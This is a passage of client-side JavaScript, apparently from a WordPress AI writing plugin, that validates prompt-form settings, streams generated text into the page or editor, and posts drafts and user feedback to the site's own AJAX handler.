                wpaicgClearButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgClearButton = e.currentTarget;
                    var wpaicgForm = wpaicgClearButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                    wpaicgSaveResult.style.display = 'none';
                });
            }
        }
        if(wpaicgStopButtons && wpaicgStopButtons.length){
            for(var i=0;i < wpaicgStopButtons.length;i++){
                var wpaicgStopButton = wpaicgStopButtons[i];
                wpaicgStopButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgStopButton = e.currentTarget;
                    var wpaicgForm = wpaicgStopButton.closest('.wpaicg-prompt-form');
                    var eventID = wpaicgStopButton.getAttribute('data-event');
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    wpaicg_PlayGround.eventClose(eventID,wpaicgStopButton,wpaicgSaveResult,wpaicgGenerateBtn);
                });
            }
        }
        if(wpaicgSaveButtons && wpaicgSaveButtons.length){
            for(var i=0;i < wpaicgSaveButtons.length;i++){
                var wpaicgSaveButton = wpaicgSaveButtons[i];
                wpaicgSaveButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgSaveButton = e.currentTarget;
                    var wpaicgForm = wpaicgSaveButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var title = wpaicgForm.getElementsByClassName('wpaicg-prompt-post_title')[0].value;
                    var content = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    if (title === '') {
                        alert('Please insert title');
                    } else if (content === '') {
                        alert('Please wait generate content')
                    } else {
                        const xhttp = new XMLHttpRequest();
                        xhttp.open('POST', wpaicgFormData.ajax);
                        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                        var encodedContent = encodeURIComponent(content);
                        xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + encodedContent+'&save_source=promptbase&nonce='+wpaicgFormData.ajax_nonce);
                        wpaicg_PlayGround.loading.add(wpaicgSaveButton);
                        xhttp.onreadystatechange = function (oEvent) {
                            if (xhttp.readyState === 4) {
                                wpaicg_PlayGround.loading.remove(wpaicgSaveButton);
                                if (xhttp.status === 200) {
                                    var wpaicg_response = this.responseText;
                                    wpaicg_response = JSON.parse(wpaicg_response);
                                    if (wpaicg_response.status === 'success') {
                                        window.location.href = wpaicgFormData.post+'?post=' + wpaicg_response.id + '&action=edit';
                                    } else {
                                        alert(wpaicg_response.msg);
                                    }
                                } else {
                                    alert('Something went wrong');
                                }
                            }
                        }
                    }
                });
            }
        }
        if(wpaicgFormsShortcode && wpaicgFormsShortcode.length){
            for(var i = 0;i< wpaicgFormsShortcode.length;i++){
                var wpaicgFormShortcode =  wpaicgFormsShortcode[i];
                var wpaicgForm = wpaicgFormShortcode.getElementsByClassName('wpaicg-prompt-form')[0];
                wpaicgForm.addEventListener('submit', function (e) {
                    e.preventDefault();

                    var wpaicgForm = e.currentTarget;
                    var formID = wpaicgForm.getAttribute('data-id');

                    var formSource = wpaicgForm.getAttribute('data-source');
                    var wpaicgFormData = window['wpaicgForm'+formID];

                    if (wpaicgFormData && wpaicgFormData.feedback_buttons === 'yes') {
                        resetFeedbackButtons();
                    }
                    var wpaicgMaxToken = wpaicgForm.getElementsByClassName('wpaicg-prompt-max_tokens')[0];
                    var wpaicgTemperature = wpaicgForm.getElementsByClassName('wpaicg-prompt-temperature')[0];
                    var wpaicgTopP = wpaicgForm.getElementsByClassName('wpaicg-prompt-top_p')[0];
                    var wpaicgBestOf = wpaicgForm.getElementsByClassName('wpaicg-prompt-best_of')[0];
                    var wpaicgFP = wpaicgForm.getElementsByClassName('wpaicg-prompt-frequency_penalty')[0];
                    var wpaicgPP = wpaicgForm.getElementsByClassName('wpaicg-prompt-presence_penalty')[0];
                    var wpaicgMaxLines = wpaicgForm.getElementsByClassName('wpaicg-prompt-max-lines')[0];

                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgStop = wpaicgForm.getElementsByClassName('wpaicg-prompt-stop-generate')[0];
                    var max_tokens = wpaicgMaxToken.value;
                    var temperature = wpaicgTemperature.value;
                    var top_p = wpaicgTopP.value;
                    var best_of = wpaicgBestOf.value;
                    var frequency_penalty = wpaicgFP.value;
                    var presence_penalty = wpaicgPP.value;
                    var error_message = false;
                    if (max_tokens === '') {
                        error_message = 'Please enter max tokens';
                    } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 8000) {
                        error_message = 'Please enter a valid max tokens value between 1 and 8000';
                    } else if (temperature === '') {
                        error_message = 'Please enter temperature';
                    } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
                        error_message = 'Please enter a valid temperature value between 0 and 1';
                    } else if (top_p === '') {
                        error_message = 'Please enter Top P';
                    } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
                        error_message = 'Please enter a valid Top P value between 0 and 1';
                    } else if (best_of === '') {
                        error_message = 'Please enter best of';
                    } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
                        error_message = 'Please enter a valid best of value between 0 and 1';
                    } else if (frequency_penalty === '') {
                        error_message = 'Please enter frequency penalty';
                    } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
                        error_message = 'Please enter a valid frequency penalty value between 0 and 2';
                    } else if (presence_penalty === '') {
                        error_message = 'Please enter presence penalty';
                    } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
                        error_message = 'Please enter a valid presence penalty value between 0 and 2';
                    }
                    if (error_message) {
                        alert(error_message);
                    } else {
                        if (typeof wpaicgFormData.fields === 'object') {
                            for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                var form_field = wpaicgFormData.fields[i];
                                var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                                var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                                var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                                var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                                
                                if (field_type !== 'radio' && field_type !== 'checkbox') {
                                    var field_value = field.value;
                                    if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                                        if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min + ' characters';
                                        } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max + ' characters';
                                        } else if (field_type === 'email' && !wpaicg_PlayGround.validate.email(field_value)) {
                                            error_message = field_label + ' must be email address';
                                        } else if (field_type === 'url' && !wpaicg_PlayGround.validate.url(field_value)) {
                                            error_message = field_label + ' must be url';
                                        }
                                    } else if (field_type === 'number') {
                                        if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min;
                                        } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max;
                                        }
                                    }
                                } else if (field_type === 'checkbox' || field_type === 'radio') {
                                    var field_inputs = field.getElementsByTagName('input');
                                    var field_checked = false;
                                    if (field_inputs && field_inputs.length) {
                                        for (var y = 0; y < field_inputs.length; y++) {
                                            var field_input = field_inputs[y];
                                            if (field_input.checked) {
                                                field_checked = true;
                                            }
                                        }
                                    }
                                    if (!field_checked) {
                                        error_message = field_label + ' is required';
                                    }
                                }
                            }
                        }
                        if(error_message){
                            alert(error_message);
                        }
                        else{
                            if (typeof wpaicgFormData.fields === 'object') {
                                for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                    var form_field = wpaicgFormData.fields[i];
                                    var field_type = form_field.type;
                                    var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                    var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                                    var field_value;
                                    if (field_type === 'checkbox' || field_type === 'radio') {
                                        field_value = '';
                                        var field_inputs = field.getElementsByTagName('input');
                                        if (field_inputs && field_inputs.length) {
                                            for (var y = 0; y < field_inputs.length; y++) {
                                                var field_input = field_inputs[y];
                                                if (field_input.checked) {
                                                    var current_field_value = field_input.value;
                                                    if (current_field_value !== undefined && current_field_value !== '') {
                                                        field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                                    }
                                                }
                                            }
                                        }
                                    } else {
                                        field_value = field.value;
                                    }
                                    var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                                }
                            }
                            let queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                            wpaicg_PlayGround.loading.add(wpaicgGenerateBtn);
                            wpaicgSaveResult.style.display = 'none';
                            wpaicgStop.style.display = 'inline';
                            wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                            queryString += '&source_stream='+formSource+'&nonce='+wpaicgFormData.ajax_nonce;
                            var eventID = Math.ceil(Math.random()*1000000);

                            // Set the eventID as a data attribute on all thumbs up buttonsß
                            for (var i = 0; i < wpaicgThumbsUpButtons.length; i++) {
                                wpaicgThumbsUpButtons[i].setAttribute('data-eventid', eventID);
                            }

                            // Set the eventID as a data attribute on all thumbs down buttons
                            for (var i = 0; i < wpaicgThumbsDownButtons.length; i++) {
                                wpaicgThumbsDownButtons[i].setAttribute('data-eventid', eventID);
                            }

                            wpaicgStop.setAttribute('data-event',eventID);
                            window['eventGenerator'+eventID] = new EventSource(wpaicgFormData.event + '&' + queryString);
                            if(formSource === 'form'){
                                queryString += '&action=wpaicg_form_log';
                            }
                            else{
                                queryString += '&action=wpaicg_prompt_log';
                            }
                            wpaicg_PlayGround.process(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines);
                        }
                    }
                })
            }

            // Function to handle the feedback button click
            var handleFeedbackButtonClick = function(e) {
                e.preventDefault();
                var button = e.currentTarget;
                var formID = button.getAttribute('data-id');
                var eventID = button.getAttribute('data-eventid');
                var feedbackType = button.id.replace('wpaicg-prompt-', '');
                var wpaicgFormData = window['wpaicgForm' + formID];
                var modal = jQuery('#wpaicg_feedbackModal');
                var datasource = wpaicgFormData.datasource;
                var textareaID = wpaicgFormData.feedbackID;

                // Update the emoji in the modal
                modal.find('.emoji').text(feedbackType == 'thumbs_up' ? '👍' : '👎');
                
                modal.fadeIn();
                jQuery('.wpaicg_feedbackModal-overlay').fadeIn();

                // Define the action parameter
                var myaction = (datasource === 'promptbase') ? 'wpaicg_save_prompt_feedback' : 'wpaicg_save_feedback';

                // Handle the submit feedback button click
                jQuery('#wpaicg_submitFeedback').off('click').on('click', function() {
                    modal.find('textarea').attr('id', textareaID);
                    var comment = jQuery('#' + textareaID).val();
                    console.log('comment: ' + comment);
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);
                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    // Send AJAX request to save feedback
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send('action=' + myaction + '&formID=' + formID + '&feedback=' + feedbackType + '&comment=' + encodeURIComponent(comment) + '&nonce=' + wpaicgFormData.ajax_nonce + '&formname=' + wpaicgFormData.name + '&sourceID=' + wpaicgFormData.sourceID + '&response=' + responseText + '&eventID=' + eventID);
                    xhttp.onreadystatechange = function(oEvent) {
                        if (xhttp.readyState === 4) {
                            if (xhttp.status === 200) {
                                var response = JSON.parse(xhttp.responseText);
                                if (response.status === 'success') {
                                    // Upon successful feedback submission:
                                    
                                    // Disable the clicked feedback button and hide the other one
                                    if (feedbackType === 'thumbs_up') {
                                        document.getElementById('wpaicg-prompt-thumbs_up').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'none';
                                    } else {
                                        document.getElementById('wpaicg-prompt-thumbs_down').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'none';
                                    }
                                    // clear the feedback text area
                                    jQuery('#' + textareaID).val('');
                                    
                                } else {
                                    alert(response.msg); // Show the error message returned from the backend
                                }
                            } else {
                                alert('Error: ' + xhttp.status + ' - ' + xhttp.statusText + '\n\n' + xhttp.responseText);
                            }
                            modal.fadeOut();
                            jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                        }
                    }
                                      
                });

                // Handle the close modal button click
                jQuery('#closeFeedbackModal').off('click').on('click', function() {
                    modal.fadeOut();
                    jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                });
            };

            // Attach event listeners
            for (var k = 0; k < wpaicgThumbsUpButtons.length; k++) {
                wpaicgThumbsUpButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }
            for (var k = 0; k < wpaicgThumbsDownButtons.length; k++) {
                wpaicgThumbsDownButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }

        }
    },
    process: function(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines){
        var wpaicg_PlayGround = this;
        var wpaicg_break_newline = wpaicgParams.logged_in === "1" ? '<br/><br/>' : '\n';
        var startTime = new Date();
        var wpaicg_response_events = 0;
        var wpaicg_newline_before = false;
        var prompt_response = '';
        var wpaicg_limited_token = false;
        var count_line = 0;
        var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
        var currentContent = '';
        window['eventGenerator'+eventID].onmessage = function (e) {
            currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);

            if (e.data === "[LIMITED]") {
                console.log('Limited token');
                wpaicg_limited_token = true;
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } else if (e.data.includes("GoogleError")) {
                var error_message = e.data.match(/GoogleError: (.*)/);
                if (error_message) {
                    alert('Error: ' + error_message[1]);
                } else {
                    alert('Unknown error occurred');
                }
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } 
            // else if data is DONE then close the event
            else if (e.data === "[DONE]") {
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            }
            else {
                var result = JSON.parse(e.data);

                // Check if the response contains the finish_reason property and if it's set to "stop"
                var hasFinishReason = result.choices && 
                result.choices[0] && 
                (result.choices[0].finish_reason === "stop" || 
                result.choices[0].finish_reason === "length") ||
                (result.choices[0].finish_details && 
                result.choices[0].finish_details.type === "stop");

                if (hasFinishReason) {
                    count_line += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    wpaicg_response_events = 0;
                }
                var content_generated = '';
                if (result.error !== undefined) {
                    content_generated = result.error.message;
                } else {
                    content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                }
                prompt_response += content_generated;

                // Preserve leading/trailing spaces when appending
                if(content_generated.trim() === '' && content_generated.includes(' ')) {
                    content_generated = '&nbsp;';
                }
                // if response is not text area then if content_generated is /n then add <br/>
                if(wpaicgFormData.response !== 'textarea'){
                    if(content_generated === '\n'){
                        content_generated = '<br/>';
                    }
                }
                
                if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '"\n') && wpaicg_response_events > 0 && currentContent !== '') {
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    }
                }
                else if(content_generated.indexOf("\n") > -1 && wpaicg_response_events > 0 && currentContent !== ''){
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        if(wpaicgFormData.response === 'textarea'){
                            if(!wpaicg_PlayGround.editor(formID)){
                                content_generated = content_generated.replace(/\n/g,'<br>');
                            } 
                        }
                        else{
                            content_generated = content_generated.replace(/\n/g,'<br>');
                        }
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                    }
                }
                
                
                else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                } else {
                    wpaicg_newline_before = false;
                    wpaicg_response_events += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                }
            }
            if (count_line === wpaicg_limitLines) {
                if(!wpaicg_limited_token) {
                    let endTime = new Date();
                    let timeDiff = endTime - startTime;
                    timeDiff = timeDiff / 1000;
                    queryString += '&prompt_id=' + wpaicgFormData.id + '&prompt_name=' + wpaicgFormData.name + '&prompt_response=' + encodeURIComponent(prompt_response) + '&duration=' + timeDiff + '&_wpnonce=' + wpaicgFormData.nonce + '&source_id=' + wpaicgFormData.sourceID + '&eventID=' + eventID;
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send(queryString);
                    xhttp.onreadystatechange = function (oEvent) {
                        if (xhttp.readyState === 4) {

                        }
                    }
                }
                wpaicg_PlayGround.eventClose(eventID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicg_limited_token);
            }
        }
    },
    editor: function (form_id){
        var basicEditor = true;
        if(wpaicg_prompt_logged){
            var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
            if ( document.getElementById('wp-wpaicg-prompt-result-'+form_id+'-wrap').classList.contains('tmce-active') && editor ) {
                basicEditor = false;
            }
        }
        return basicEditor;
    },
    setContent: function (type, form_id, value) {
        // Always replace &nbsp; with a space first
        value = value.replace(/&nbsp;/g, ' ');
    
        if (type === 'textarea') {
            if (this.editor(form_id)) {
                // For non-logged-in users (plain textarea), just set the value without modifying spaces further
                document.getElementById('wpaicg-prompt-result-' + form_id).value = value;
            } else {
                // For logged-in users (TinyMCE), apply the &nbsp; transformation to preserve spaces
                value = value.replace(/ /g, '&nbsp;');
                var editor = tinyMCE.get('wpaicg-prompt-result-' + form_id);
                editor.setContent(value);
            }
        } else {
            // For inline display, preserve spaces using &nbsp;
            document.getElementById('wpaicg-prompt-result-' + form_id).innerHTML = value.replace(/ /g, '&nbsp;');
        }
    },
    getContent: function (type,form_id){
        if(type === 'textarea') {
            if (this.editor(form_id)) {
                return document.getElementById('wpaicg-prompt-result-'+form_id).value
            } else {
                var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
                var content = editor.getContent();
                content = content.replace(/<\/?p(>|$)/g, "");
                return content;
            }
        }
        else return document.getElementById('wpaicg-prompt-result-'+form_id).innerHTML;
    },
    loading: {
        add: function (btn){
            btn.setAttribute('disabled','disabled');
            btn.innerHTML += '<span class="wpaicg-loader"></span>';
        },
        remove: function (btn){
            btn.removeAttribute('disabled');
            btn.removeChild(btn.getElementsByTagName('span')[0]);
        }
    },
    eventClose: function (eventID,btn,btnResult,btn_generator,wpaicg_limited_token){
        btn.style.display = 'none';
        if(!wpaicg_limited_token) {
            btnResult.style.display = 'block';
        }
        this.loading.remove(btn_generator);
        window['eventGenerator'+eventID].close();
    },
    validate: {
        email: function (email){
            return String(email)
                .toLowerCase()
                .match(
                    /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
                );
        },
        url: function (url){
            try {
                new URL(url);
                return true;
            } catch (err) {
                return false;
            }
        }
    }
}
wpaicgPlayGround.init();
